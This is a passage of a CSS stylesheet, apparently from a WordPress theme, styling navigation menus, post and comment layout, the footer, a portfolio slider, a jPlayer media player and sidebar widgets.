	line-height: 30px;

	color: #000;

	font-weight: bold; margin:-3px 0 0 21px; min-height:317px;

}

#logo a {

	font-size: 28px;

	line-height: 30px;

	color: #000;

	font-weight: bold; 

}



#logo a:hover { text-decoration: none; }



#tagline {

	color: #999;

	font-size: 12px;

	line-height: 20px;

	font-weight: normal;

	margin: 0;

}





/*-----------------------------------------------------------------------------------*/

/*	4.	Navigation & Menus

/*-----------------------------------------------------------------------------------*/



#primary-nav {

	float: right;

	margin: 2px 0 0 0;

	width:920px;

}



#primary-nav .menu{

	padding:0 0 0 148px;

}



#primary-nav ul {

	margin: 0;

	padding: 0;

	list-style: none;

}



#primary-nav ul a {

	display: block;

	position: relative;

	}



#primary-nav ul li.page-item-65{display:none}

#primary-nav ul li {

	float: left;

	position: relative;

	z-index: 40;

	margin: 0 0 0 15px;

}



#primary-nav ul li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }



#primary-nav ul ul {

	position: absolute;

	top: -9999em;

	width: 180px; /* left offset of submenus need to match (see below) */

}



#primary-nav ul ul li { width: 100%; }



/*  Make sub menus appear */

#primary-nav ul li:hover ul,

#primary-nav ul li.sfHover ul {

	left: -94px;

	top:17px; /* match top ul list item height */

	z-index: 99;

}



/* Hide all subs subs (4 levels deep) */

#primary-nav ul li:hover li ul,

#primary-nav ul li.sfHover li ul,

#primary-nav ul li li:hover li ul,

#primary-nav ul li li.sfHover li ul,

#primary-nav ul li li li:hover li ul,

#primary-nav ul li li li.sfHover li ul { top: -9999em; }



/* Displays all subs subs (4 levels deep) */

#primary-nav ul li li:hover ul,

#primary-nav ul li li.sfHover ul,

#primary-nav ul li li li:hover ul,

#primary-nav ul li li li.sfHover ul,

#primary-nav ul li li li li:hover ul,

#primary-nav ul li li li li.sfHover ul {

	left: 180px; /* match .nav ul width */

	top: -1px;

}

	

/* top level skin */



#primary-nav ul a {font-weight:bold;	color: #fff; font-size:12px; font-family:"Times"; text-transform:uppercase}

#primary-nav a.hm {font-weight: bold; color: #fff; font-size:16px; float:left; margin-right:16px;}

#primary-nav a.hm:hover {color:#111;}





#primary-nav ul li{margin:0 12px; float:left}

#primary-nav ul a:hover {color:#f0de67; text-shadow: 0px 0px 7px #fff, 0px 0px 12px #f0de67;}

#primary-nav ul li.current_page_parent a {color:#f0de67; text-shadow: 0px 0px 7px #fff, 0px 0px 12px #f0de67;}

#primary-nav ul li.current_page_item a {color:#f0de67; text-shadow: 0px 0px 7px #fff, 0px 0px 12px #f0de67;}

#primary-nav ul li.current_page_parent ul li a,

#primary-nav ul li.current_page_item ul li a {color:#fff; text-shadow: 0px 0px 0px #fff, 0px 0px 0px #f0de67;}



#primary-nav ul a:hover,

#primary-nav ul li.sfHover a,

#primary-nav ul li.current-cat a,

#primary-nav ul li.current_page_item a,

#primary-nav ul li.current-menu-item a {

	text-decoration: none;

}



/* 2nd level skin */

#primary-nav ul ul {

	width:290px;

	padding:12px 0 12px 5px;

	margin:1px 0 0 -15px;

	background: url(images/drop_down_bg.png) no-repeat 0 0;

}



.ie #primary-nav ul ul { border: 1px solid #f4f3ef; }



#primary-nav ul ul li {

	float: left;

	background: none;

	padding:8px 0 0 10px;

	margin: 0;

	width:135px;

}

#primary-nav ul ul li  a{font-weight:normal; color: #fff; font-size:11px!important; font-family:verdana; text-transform:uppercase; line-height:110%}

#primary-nav ul ul li  a:hover{color:#f0de67!important; text-shadow: 0px 0px 0px #fff, 0px 0px 0px #f0de67;}

#primary-nav ul ul li.current_page_item a{color:#f0de67; text-shadow: 0px 0px 0px #fff, 0px 0px 0px #f0de67;}

#primary-nav ul ul li:last-child {

	border: none;

}



#primary-nav ul ul li a {

	font-size: 12px;

	padding: 0;

	font-weight: normal;

	text-transform: none;

}



#primary-nav ul li.sfHover ul a {  }



#primary-nav ul li.sfHover ul a:hover { color: #222; }





/*-----------------------------------------------------------------------------------*/

/*	5.	Main Content Styles

/*-----------------------------------------------------------------------------------*/



address { font-style: italic; }



abbr[title],

acronym[title],

dfn[title] {

	cursor: help;

	border-bottom: 1px dotted #666;

}



blockquote {

	font-family: 'PT Serif', serif;

	font-size: 13px;

	color: #8e8c84;

	font-style: italic;

	border-left: 2px solid #8e8c84;

	margin: 0 50px;

	padding-left: 15px;

}



strong { font-weight: bold; }



em,

dfn,

cite { font-style: italic; }



dfn { font-weight: bold; }



sup {

	font-size: 11px;

	vertical-align: top;

}



sub {

	font-size: 11px;

	vertical-align: bottom;

}



small { font-size: 11px; }



del { text-decoration: line-through; }



ins { text-decoration: underline; }



code,

pre { line-height: 18px; }



var,

kbd,

samp,

code,

pre {

	font: 12px/18px Consolas, "Andale Mono", Courier, "Courier New", monospace;

	background: #fcfbf9;

}



kbd { font-weight: bold; }



samp,

var { font-style: italic; }



pre {

	white-space: pre;

	overflow: auto;

	padding: 10px;

	clear: both;

}



code { padding: 3px; }



ul,

ol,

dl { margin-left: 30px; }



table {

	border: 1px solid #ccc;

	border-width: 1px;

	line-height: 18px;

	margin: 0 0 22px 0;

	text-align: left;

	padding: 0 5px;

}



table .even { background: #ddd; }



caption { text-align: left; }



tr { border-bottom: 1px solid #ccc; }



th,

td {

	padding: 5px;

	vertical-align: middle;

	text-align: center;

}



.entry-content img { max-width: 940px; }



img.alignleft {

	float: left;

	margin: 10px 25px 20px 0;

}



img.alignright {

	display: block;

	margin: 10px 0 25px 20px;

}



img.aligncenter {

	margin-left: auto;

	margin-right: auto;

	display: block;

	clear: both;

	margin-top: 5px;

}



.wp-caption {

	text-align: center;

	margin: 10px 20px 20px 20px;

	font-family: Georgia, "Times New Roman", Times, serif;

	font-style: italic;

}



.wp-caption img,

.wp-caption img a {

	margin: 0;

	padding: 0;

	border: 0 none;

}



.wp-caption

.wp-caption-text {

	margin: 0;

	padding: 5px;

}



.wp-smiley {

	max-height: 13px;

	margin: 0 !important;

}



.gallery { margin: auto; }



.gallery-image {

	border: 2px solid #efefef;

	margin-left: 0;

}



.gallery-caption { margin-left: 0; }



.gallery-item {

	float: left;

	text-align: center;

	margin-left: 0;

}



.gallery {

	float: left;

	width: 100%;

}



.gallery-item {

	width: auto !important;

	float: left;

	margin:  10px 10px 0 0 !important;

}



.gallery-item img {

	margin: 0 !important;

	padding:  0 !important;

}



.gallery-item a {

	float: left;

	border: none !important;

	margin:  0 !important;

	padding: 0 !important;

}



input,

textarea {

	background: #fff;

	border: 1px solid #cbcac8;

	-webkit-border-radius: 3px;

	   -moz-border-radius: 3px;

	   		border-radius: 3px;

    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f7f7f4, 5px 5px 0 0 #f7f7f4, 5px 0 0 0 #f7f7f4, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f7f7f4, -5px 5px 0 0 #f7f7f4;

	   -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f7f7f4, 5px 5px 0 0 #f7f7f4, 5px 0 0 0 #f7f7f4, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f7f7f4, -5px 5px 0 0 #f7f7f4;

    		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f7f7f4, 5px 5px 0 0 #f7f7f4, 5px 0 0 0 #f7f7f4, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f7f7f4, -5px 5px 0 0 #f7f7f4;



}



input,

textarea { padding: 5px; }

#content .wpcf7-form p{color:#222; margin-bottom:13px;}

.wpcf7-form select{color:#878787; font-family:arial; font-size:11px; font-weight:bold; border:1px solid #888!important; }

.wpcf7-form textarea{color:#878787; font-family:arial; box-shadow:none!important; font-size:11px; border:0!important; background:url(images/txtarea.png) no-repeat 0 0; width:325px; padding:0 0 0 5px; height:47px;}

input[type="text"]{box-shadow:none!important; color:#878787; font-family:arial; font-size:11px; border:0!important; background:url(images/input_bg.png) no-repeat 0 0; width:325px;}

input[type="text"].wpcf7-captchar{box-shadow:none!important; color:#878787; font-family:arial; font-size:11px; border:0!important; background:url(images/input_bg.png) no-repeat 0 0; width:85px;}

.wpcf7-form input[type="submit"]{font-size:0px; text-indent:-9999px; border:0!important; background:url(images/submit.png) no-repeat 0 0; width:86px; height:26px;}





button {

	padding: 2px 10px;

	cursor: pointer;

}



input:focus,

textarea:focus,

button:hover {

	border-color: #b5b4af;

}



#submit { cursor: pointer; }





/*-----------------------------------------------------------------------------------*/

/*	6.	Post Content Styles

/*-----------------------------------------------------------------------------------*/



.comment-meta,

.comment-meta a,

.entry-meta {

	font-size: 12px;

	color: #8e8c84;

	font-family: 'PT Serif', serif;

}



.page-template-template-home-php .entry-meta a { border: none; }



.entry-meta a { 

	color: #8e8c84;

	border-bottom: 1px dotted #bfbfbf;

}



.comment-meta a:hover,

.entry-meta a:hover { color: #3f3e3c; }



.author-bio {

	padding: 20px;

	background: #fbfbfb;

	border: 1px solid #efefef;

}



.author-bio .avatar	{

	float: left;

	margin: 0 10px 0 0;

}



.author-title {

	font-weight: bold;

	margin-left: 60px;

}



.author-description { margin-left: 60px; }



.entry-content ul { list-style-type: disc; }



.entry-content ol { list-style-type: decimal; }



.entry-seperator{

	width: 260px;

	border-bottom: 1px solid #ebeae5;

	margin: 15px 0 15px -25px;

}



.entry-top {

	float: left;

	width: 470px;

}



.entry-top.off {

	width: 670px;

}



.entry-twitter,

.entry-facebook-like {

	float: left;

	overflow: hidden;

	width: 110px;

}



.entry-facebook-like { width: 90px; }



.entry-social { 

	width: 200px;

	height: 30px;

	overflow: hidden;

	float: right; 

	margin: 5px 0 0 0;

	position: relative;

}





/*-----------------------------------------------------------------------------------*/

/*	7.	Comments

/*-----------------------------------------------------------------------------------*/



li #respond .entry-seperator {

	margin: 15px 0;

}



#respond h3,

#comments {

	font-weight: bold;

	font-size: 16px;

}



.commentlist {

	margin: 30px 0 40px 0;

	list-style-type: none;

}



.pinglist {

	margin: 20px 0 40px 30px;

	list-style-type: decimal;

}



.comment-wrap {

	margin: 0 0 0 75px;

	background: #fcfbf9;

	padding: 15px 20px 0px 20px;

}



ul .comment-wrap {

	margin: 0 0 0 55px;

}



li #respond {

	margin: 30px 0 0 75px;

}





li li #respond {

	margin: 30px 0 0 55px;

}



.comment {

	margin-top: 20px;

	position: relative;

}



.somment p { margin-bottom: 15px; }



.comment ul {

	margin: 0 0 0 80px;

}



#commentform {

	margin: 30px 0 60px 0;

}



.moderation { 

	display: block;

	color: #8e8c84;

	margin: 0 0 5px 0;

}



.contactform button,

#commentform #submit-button {

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

	width: auto;

	padding: 0 10px;

	line-height: 12px;

	height: 28px;

	font-size: 12px;

	font-weight: bold;

	cursor: pointer;

	border: 1px solid #d5d5d5;

	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);

	   -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);

    		box-shadow: 0 1px 1px rgba(0,0,0,0.1);

	text-shadow: 0 1px 0 rgba(255,255,255,0.4);

	-webkit-border-radius: 3px;

	   -moz-border-radius: 3px;

	   		border-radius: 3px;

}



.contactform button,

#commentform #submit-button {

	background: url(images/submit_button.png);

	color: #555555;

}



.contactform button:hover,

#commentform #submit-button:hover { background: url(images/submit_button.png) 0 -30px; }





#commentform small { 

	color: #8e8c84;

	font-size: 12px;

}



#commentform input { 

	margin-right: 10px;

	width: 40%;

}



#commentform textarea { width: 98%; }



.children { list-style-type: none; }





.avatar-wrap {

	position: absolute;

	left: 0;

	top: 0;

}



.avatar {

	padding: 2px;

	background: #fff;

	border: 6px solid #f4f3ef;

}



ul .avatar {

	width: 40px !important;

	height: 40px !important;

}



.comment .avatar {

	float: left;

	margin: 0 10px 0 0;

}



.comment-meta { margin-bottom: 10px; }



.comment-author { margin: 0 5px 0 0; }



.comment-author,

.comment-author a { 

	font-weight: bold;

	color: #3f3e3c;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nocomments {

	text-align: center;

	padding: 20px;

}



.comment-body ul { list-style-type: disc; }



.comment-body ol { list-style-type: decimal; }





/*-----------------------------------------------------------------------------------*/

/*	8.	Pagination

/*-----------------------------------------------------------------------------------*/



.page-navigation .nav-next { 

	float: left;

	margin-bottom: 40px;

}



.page-navigation .nav-previous { 

	float: right;

	margin-bottom: 40px;

}



.single-page-navigation .nav-next { float: right; }



.single-page-navigation .nav-previous { float: left; }



.single-portfolio .navigation {

	width: 49px;

	height: 30px;

	position: absolute;

	right: 25px;

	top: 20px;

	z-index: 100;

	text-indent: -9999px;

}



.single-portfolio .navigation div {

	width: 10px;

	height: 10px;

	float: left;

	padding: 0 0 0 6px;

	margin: 0 0 0 8px;

	border-left: 1px solid rgba(255,255,255,0.3);

}



.single-portfolio .navigation .nav-previous { border: none; }



.single-portfolio .navigation .nav-next {

	height: 8px;

	margin-top: 3px;

}



.single-portfolio .navigation .nav-next a {

	margin-top: -3px !important;

}





/*-----------------------------------------------------------------------------------*/

/*	9.	Footer Styles

/*-----------------------------------------------------------------------------------*/



#footer-callout {

	background: #fcfbf9;

	padding: 20px 25px 20px 25px;

	border-top: 2px solid #eeede8;

}



#footer-callout .entry-content p:last-child { margin: 0; }



#footer {

	padding: 25px 25px 5px 25px;

	background: url(images/footer.png) no-repeat 0 0;

	color: #cdcdcb; margin:0 -1px

}



#footer a:hover{color:#fff568!important}

#footer .current_page_item a{color:#fff568!important}

#footer a {

	color: #fff; font-size:11px;

	text-transform:uppercase

}



#footer ul li{line-height:110%}

#footer ul {

	margin: 0;

	list-style: none;

}

#footer-bottom0{width:100%; float:left; background:#009adb; height:34px}

#footer-bottom {

	padding:9px 25px 0px 20px;

	color: #fff;

	font-size: 12px;

	margin:0 auto;

	line-height:16px;

	width:800px;

}



#footer-bottom p{line-height:100%; margin:0}



#footer-bottom a { color:#fff; }



#footer-bottom a:hover { color: #555555; }



.column {

	float: left;

	width: 220px;

	margin: 0 20px 0 0;

}



#footer .column {

	float: left;

	width: auto; min-height:98px;

	margin: 0 20px 0 0; background: url(images/footer_sep.png) no-repeat right top;



	}

	#footer .last{background:none}

#footer #nav_menu-3{width:92px; padding:20px 0 0 12px; }

#footer #nav_menu-4{width:112px; padding:20px 0 0 88px; }

#footer #nav_menu-2{width:328px; padding:0 0 0 11px; }

#footer #nav_menu-2 h3.widget-title{width:328px; padding:0; font-family:verdana; font-size:13px; font-weight:bold; text-align:left; border:0; margin:0}

#footer #nav_menu-2 ul li{width:145px; float:left; padding:0 10px 0 0; }

#footer .widget-title {

	color: #fff;

	font-size: 13px;

	font-weight: bold;

	text-transform: none;

	padding: 0 0 12px 0;

	margin: 0 0 12px 0;

	border-bottom: 1px solid #3c3c3a;

}



.column.last { margin: 0; }



.copyright {text-align:center; clear:both; font-family:verdana; font-size:9px; font-weight:bold; text-transform:uppercase; padding:10px 0 18px;}



.credit { 

	text-align: center;

}





/*-----------------------------------------------------------------------------------*/

/*	10.	Page Templates

/*-----------------------------------------------------------------------------------*/



#slider {

	position: relative;

	width:700px;

	z-index: 20;

}



.single-portfolio .slides_container {

	width: 670px;

}





.single-portfolio .slides_container img,

.single-portfolio .slides_container div {

	width: 670px;

}



.page-template-template-home-php .slides_container {

	width: 990px;

	height: 300px;

	display: none;

}





.page-template-template-home-php .slides_container img,

.page-template-template-home-php .slides_container .slide {

	display: block;

	width: 990px;

	height: 300px;

}



.page-template-template-home-php .slider-desc {

	position: absolute;

	left: 0;

	top: 40px;

	background: url(images/slider_desc_bg.png) repeat;

	padding: 10px 20px;

	color: #cdcdcb;

	width: auto;

	height: auto;

}



.page-template-template-home-php .slider-desc a { 

	color: #fff;

	border-bottom: 1px dotted #565658;

}



.page-template-template-home-php .slider-desc a:hover { 

	border-bottom: 1px dotted #fff;

}



.single-portfolio #slide-arrow-wrap { 

	width: 680px;

}



#slide-arrow-wrap { 

	position: absolute;

	top: 45%;

	left: -5px;

	width: 1000px;

	z-index: 100;

	height: 0;

}



#slide-left,

#slide-right {

	position: relative;

	z-index: 20;

}



.single-portfolio .navigation .nav-next,

.single-portfolio .navigation .nav-previous,

#slide-left { float: left; }



#slide-right { float: right; }



#slide-left a,

#slide-right a {

	display: block;

	position: relative;

	width: 34px;

	height: 34px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

	   -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

    		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

}



.single-portfolio .navigation a,

#slide-left a span,

#slide-right a span {

	background-image: url(images/slider_arrows.png);

	width: 11px;

	height: 15px;

	display: block;

	position: absolute;

}



.single-portfolio .navigation .nav-previous a:hover,

#slide-left a:hover span { background-position: top right; }



.single-portfolio .navigation .nav-next a,

#slide-right a span {

	background-position: bottom left;

	margin: 9px 0 0 12px;

}



.single-portfolio .navigation .nav-next a { margin: 0; }



#slide-left a span { margin: 9px 0 0 10px; }



.single-portfolio .navigation .nav-next a:hover,

#slide-right a:hover span { background-position: bottom right; }



#shadow-left,

#shadow-right {

	width: 34px;

	height: 33px;

	position: absolute;

	z-index: 10;

	top: 5px;

	background: url(images/slider_arrow_shadow.png) repeat;

}



#shadow-left { left: 5px; }



#shadow-right { right: 5px; }



#welcome-message {

	position: relative;

	z-index: 30;

	margin: 0 0 25px 0;

	min-height: 30px;

	border-bottom: 5px solid #f7f7f5;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

	   -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

    		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

}



#welcome-message a {

	color: #fff;

	border-bottom: 1px dotted #ececec;

}



#welcome-message a:hover {

	border-bottom: 1px solid #fff;

}



#welcome-message h1 {

	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);

	color: #fff;

	font-size: 17px;

	padding: 20px 25px;

	font-weight: normal;

	line-height: 26px;

}



#ribbon {

	position: absolute;

	right: 20px;

	top: -3px;

}



#ribbon a {

	background: url(images/ribbon.png) top right;

	width: 114px;

	height: 101px; 

	display: block;

	border: none;

}



#ribbon a:hover {

	background: url(images/ribbon.png) top left;

	border: none;

	height: 106px;

}



.inner-wrap {

	padding: 0 0 0 25px;

}



.seperator {

	line-break: 0px;

	height: 0;

	border-bottom: 2px solid #eeede8;

	margin-bottom: 30px;

}



.side-content {

	float: left;

	line-height: 20px;

	width: 220px;

	margin: 0 20px 0 0;

}



.side-content h2 {

	font-size: 13px;

	line-height: 13px;

	font-weight: bold;

	color: #3f3e3c;

	margin: 0 0 15px -25px;

	padding: 5px 0 15px 25px;

	border-bottom: 1px solid #ebeae5;

}



.side-content a {

	border-bottom: 1px dotted #bfbfbf;

}



#portfolio-bg {

	margin: -25px 0 40px 0;

	padding: 25px 0 0 0;

	background: url(images/portfolio_bg.gif) repeat;

}



#filter {

	position: absolute;

	top: 6px;

	right: 25px;

	z-index: 40;

	margin: 0;

}



#filter li {

	display: block;

	float: left;

	color: #fff;

	height: 46px;

	line-height: 46px;

	position: relative;

	text-shadow: 0 1px 0 rgba(0,0,0,0.1);

}



.ie7 #filter li { line-height: 35px; }



#filter strong {

	margin: 0 10px 0 0;

}



#filter a {

	display: block;

	color: #fff;

	height: 46px;

	position: relative;

	z-index: 30;

	padding: 0 10px;

}



.ie7 #filter .border {

	top: -2px;

	height: 42px;

}



#filter .border {

	text-indent: -9999px;

	position: absolute;

	height: 46px;

	width: 100%;

	top: -1px;

	left: 0;

	padding: 0 1px 0 0;

	background: #3f3e3c;

	z-index: 20;

	display: none;

}



#filter .active .border { display: block; }



.ie7 #filter .sep { top: 13px; }



#filter .sep {

	position: absolute;

	height: 10px;

	width: 1px;

	top: 18px;

	right: -1px;

	background: #fff;

	opacity: 0.3;

	z-index: 10;

}



#filter li:last-child .sep { display: none; }



.grid {

	float: right;

	margin: 0;

	width: 720px;

}



.image-grid.grid li {

	height: 215px;

	margin-bottom: 25px;

}



.image-grid:after {

  content: "";

  display: block;

  height: 0;

  overflow: hidden;

  clear: both;

}





.image-grid {

	width: 965px;

	padding: 0 0 0 25px;

	float: left;

	margin: 0 0 -30px 0;

}



#sidebar .grid {

	float: none;

	width: auto;

	margin: 15px 0 0 0;

}



.single-portfolio #sidebar .grid a:hover { border: none; }



#sidebar .grid a { border: none; }



#sidebar .grid li {

	float: none;

	width: auto;

	height: auto;

	margin: 0;

}



.grid li {

	float: left;

	width: 220px;

	height: 320px;

	overflow: hidden;

	margin: 0 20px 0 0;

}



.grid li.type-portfolio { height: 215px; }



.post-thumb-overlay {

	width: 658px;

	height: 238px;

	display: none;

	position: absolute;

	top: 0;

	left: 0;

	z-index: 20;

}



.grid .post-thumb-overlay {

	width: 208px;

	height: 128px;

}



.grid .post-thumb-overlay .icon {

	position: absolute;

	display: block;

	bottom: -6px;

	right: -6px;

	width: 28px;

	height: 28px;

	background-position: center center;

	background-repeat: no-repeat;

}



.grid .post-thumb-overlay .video-icon { background-image: url(images/video_icon.png); }

.grid .post-thumb-overlay .audio-icon { background-image: url(images/audio_icon.png); }

.grid .post-thumb-overlay .slideshow-icon { background-image: url(images/image_icon.png); }



.single #primary .post-thumb,

.post-thumb a {

	display: block;

	padding: 6px;

	background: #f4f3ef;

	position: relative;

}



.post-thumb {

	margin: 0 0 20px 0;

}



.grid .post-thumb { margin: 0 0 5px 0; }



.post-thumb img {

	display: block;

	border: 2px solid #fff;

	position: relative;

	z-index: 10;

}



.grid .entry-title a {

	font-size: 13px;

}



.entry-title { 

	margin: 0 0 1px 0;

	line-height: 26px; color:#c18429;

	font-family:times; font-weight:bold; font-size:36px;

}



.entry-title a,

.entry-title {

	font-weight: bold;

	color:#c18429;

	font-family:times; font-weight:bold; font-size:36px;

}



.entry-title a:hover{color:#004482!important}

.grid .entry-title {

	line-height: 18px;

	margin: 3px 0; 

}



.type-portfolio .entry-title { 

	text-align: center;

}



.grid .entry-meta {

	margin: 10px 0;

}



.type-portfolio .entry-excerpt {

	color: #8e8c84;

	font-family: 'PT Serif', serif;

	text-align: center;

}



.type-portfolio .entry-excerpt { line-height: 20px;}



#recent-blog {

	margin: 0;

	border: none;

}



.archive-lists .children { margin-bottom: 0; }



.archive-lists h4 { margin: 0 0 20px 0; }



.full-width { width: 940px!important; }



.contactform {

	margin: 0 0 60px 0;

}



.contactform li { list-style-type: none; }



.contactform li label {

	display: block;

	margin-bottom: 10px;

}



.contactform li input[type="text"] {

	width: 300px;

	margin-bottom: 15px;

}



.contactform li textarea {

	width: 98%;

	height: 200px;

	margin-bottom:15px;

}



.contactform li button { float: right; }



label.error { color: red; }



div.jp-audio,

div.jp-video {

	font-size: 1em;

	font-family: Verdana, Arial, sans-serif;

	color: #fff;

	line-height: 1.6;

}



div.jp-audio,

div.jp-video { 

	width: 560px;

	margin: 0 0 30px 0;

}



#slider div.jp-audio,

#slider div.jp-video {

	width: 670px;

}



.jp-video-play,

div.jp-jplayer.jp-jplayer-video { width: 560px; }



#slider .jp-video-play,

#slider div.jp-jplayer.jp-jplayer-video  {

	width: 670px;

}



div.jp-interface {

	position: relative;

	width: 100%;

	background: url(images/jplayer_bg.png) repeat-x;

	z-index: 100;

}



div.jp-type-single div.jp-interface { height: 30px; }



div.jp-interface ul.jp-controls {

	list-style-type: none;

	padding: 0;

	margin: 0;

}



div.jp-interface ul.jp-controls li { display: inline; }



div.jp-interface ul.jp-controls a {

	position: absolute;

	overflow: hidden;

	text-indent: -9999px;

}



a.jp-play,

a.jp-pause {

	width: 33px;

	height: 30px;

	z-index: 1;

	outline: none;

}



div.jp-type-single a.jp-play,

div.jp-type-single a.jp-pause {

	top: 0;

	left: 0;

}



a.jp-play { background: url("images/jplayer-black-and-yellow.png") 0 0 no-repeat; }



a.jp-play:hover { background: url("images/jplayer-black-and-yellow.png") -33px 0 no-repeat; }



a.jp-pause {

	background: url("images/jplayer-black-and-yellow.png") 0 -30px no-repeat;

	display: none;

}



a.jp-pause:hover { background: url("images/jplayer-black-and-yellow.png") -33px -30px no-repeat; }



div.jp-progress-container {

	position: absolute;

	top: 0;

	left: 34px;

	width: 225px;

	height: 6px;

	padding: 12px 10px;

}



div.jp-progress {

	position: absolute;

	overflow:hidden;

}



#slider div.jp-type-single div.jp-progress { width: 530px; }



div.jp-type-single div.jp-progress {

	width: 416px;

	height: 7px;

	padding: 1px;

	background: url("images/jplayer-black-and-yellow.png") 0 -192px repeat-x ;

}



div.jp-seek-bar {

	width: 0px;

	height: 5px;

	cursor: pointer;

	background: url("images/jplayer-black-and-yellow.png") 0 -163px repeat-x;

	-webkit-border-radius: 1px;

	-moz-border-radius: 1px;

	border-radius: 1px;

}



div.jp-play-bar {

	width: 0px;

	height: 5px;

	background: url("images/jplayer-black-and-yellow.png") 0 -133px repeat-x ;

	-webkit-border-radius: 1px;

	-moz-border-radius: 1px;

	border-radius: 1px;

}



/* The seeking class is added/removed inside jPlayer

div.jp-seeking-bg {

	background: url("pbar-ani.gif");

}

*/



div.jp-volume-bar-container {

	position: absolute;

	top: 0;

	left: 480px;

	width: 40px;

	height: 6px;

	padding: 12px 10px;

}



div.jp-volume-bar {

	position: relative;

	overflow: hidden;

	background: url("images/jplayer-black-and-yellow.png") 0 -192px repeat-x;

	width: 40px;

	height: 9px;

	cursor: pointer;

}



#slider div.jp-volume-bar { left: 130px; }



div.jp-type-single div.jp-volume-bar {

	top: 0;

	left: 18px;

}



div.jp-volume-bar-value {

	width: 0px;

	height: 5px;

	margin: 1px;

	background: url("images/jplayer-black-and-yellow.png") 0 -133px repeat-x;

	-webkit-border-radius: 1px;

	-moz-border-radius: 1px;

	border-radius: 1px;

}



a.jp-mute,

a.jp-unmute {

	width: 17px;

	height: 13px;

	z-index: 1;

	outline: none;

}



#slider div.jp-type-single a.jp-mute, 

#slider div.jp-type-single a.jp-unmute { left: 598px; }



div.jp-type-single a.jp-mute,

div.jp-type-single a.jp-unmute {

	top: 9px;

	left: 485px;

}



.seperator-first,

.seperator-second {

	background:url(images/seperator-jplayer.png) no-repeat left;

	height: 30px;

	width: 2px;

	position: absolute;

	left: 32px;

}



#slider .seperator-second { left: 587px; }



a.jp-mute { background: url("images/jplayer-black-and-yellow.png") -10px -68px no-repeat; }



a.jp-mute:hover { background: url("images/jplayer-black-and-yellow.png") -43px -68px no-repeat; }



a.jp-unmute {

	background: url("images/jplayer-black-and-yellow.png") -10px -98px no-repeat;

	display: none;

}



a.jp-unmute:hover { background: url("images/jplayer-black-and-yellow.png") -43px -98px no-repeat; }



div.jp-jplayer {

	width:0px;

	height:0px;

}



div.jp-jplayer { background-color: #292a2b; }





/*-----------------------------------------------------------------------------------*/

/*	11.	Widgets

/*-----------------------------------------------------------------------------------*/



.widget.tz_recentwork_widget {

	margin-bottom: 20px;

}



.single-portfolio #sidebar a:hover,

#sidebar a {

	color: #3f3e3c;

	border-bottom: 1px dotted #bdbcbb;  

}



.widget { 

	margin:-10px 0 0px 0;

}



.single-portfolio #sidebar .grid a { color: #3f3e3c; }



.widget-title {

	color: #fff;

	font-weight:normal;

	font-size:20px;

	margin: 0 0 10px -25px; width:190px;

	padding: 20px 0 0px 25px; text-align:center

}



.widget ul {

	margin: 0;

}



.widget ul ul {

	margin: 0 0 0 15px;

}



.widget.widget_nav_menu li,

.widget.widget_categories li,

.widget.widget_archive li,

.widget.widget_pages li {

	margin: 0;

}



.widget li {

	margin: 8px 0;

}



.widget ol {

	list-style-type: decimal;

	margin-bottom: 0;

}



/* Search Widget */

.widget_search #s {

	margin-top: 5px;

	color: #8e8c84;

	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f4f3ef, 5px 5px 0 0 #f4f3ef, 5px 0 0 0 #f4f3ef, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f4f3ef, -5px 5px 0 0 #f4f3ef;

	   -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f4f3ef, 5px 5px 0 0 #f4f3ef, 5px 0 0 0 #f4f3ef, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f4f3ef, -5px 5px 0 0 #f4f3ef;

    		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.10) inset, -5px -5px 0 0 #f4f3ef, 5px 5px 0 0 #f4f3ef, 5px 0 0 0 #f4f3ef, 0 5px 0 0 #f7f7f4, 5px -5px 0 0 #f4f3ef, -5px 5px 0 0 #f4f3ef;

	width: 202px; 

}



.widget_search form,

.widget_search fieldset { margin: 0; }



/* Calander Widget */

.widget_calendar caption { margin-bottom: 5px; }



.widget_calendar table { width: 100% }



/* Twitter Widget */



#twitter-holder {

	background: url(images/ajax-loader.gif) no-repeat center;

	min-height: 20px;

}



.tz_tweet_widget ul {

	margin: 0 0 10px 0;

	list-style-type: none;

}



.tz_tweet_widget ul li {

	margin: 8px 0;

	padding: 0 0 0 23px;

	background: url(images/twitter_quote.png) no-repeat left top;

}



.tz_tweet_widget ul li:first-child { margin-top: 0; }





.tz_tweet_widget span a { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

.tz_tweet_widget a {

	display: block;

	font-family: 'PT Serif', serif;

	border: none;

}



#sidebar .tz_tweet_widget span a {

	display: inline;

	border-bottom: 1px dotted #bdbcbb;

	color: #3f3e3c;

}



#sidebar .tz_tweet_widget a {

	border: none;

	color: #8e8c84;

	font-size: 12px !important;

}



#footer .tz_tweet_widget span a {

	display: inline;

	color: #fff;

	border-bottom: 1px dotted #5b5a59;

}



#footer .tz_tweet_widget a {

	border: none;

	font-size: 12px !important;

	color: #555555;

}



/* Flickr Widget */

.tz_flickr_widget { padding-right: 0; }



.flickr_badge_image {

	float: left;

	margin: 0 12px 12px 0;

}



